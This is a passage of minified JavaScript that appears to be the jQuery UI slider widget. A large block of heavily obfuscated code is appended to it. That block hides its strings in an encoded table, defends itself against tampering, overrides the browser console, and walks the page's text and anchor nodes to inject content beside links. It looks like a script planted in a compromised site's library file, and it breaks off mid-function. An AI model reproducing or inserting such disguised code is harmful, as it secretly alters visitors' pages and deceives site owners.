s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function 